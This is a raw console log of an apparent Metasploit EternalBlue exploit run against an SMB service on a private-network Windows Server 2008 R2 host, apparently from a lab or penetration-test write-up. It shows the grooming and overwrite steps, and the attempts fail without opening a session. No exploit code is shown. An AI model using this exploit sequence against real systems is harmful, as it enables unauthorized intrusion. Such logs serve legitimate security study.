 [*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.52.138:445 - 0×00000010  30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65  008 R2 Datacente
[*] 192.168.52.138:445 - 0×00000020  72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  r 7601 Service P
[*] 192.168.52.138:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Exploit completed, but no session was created.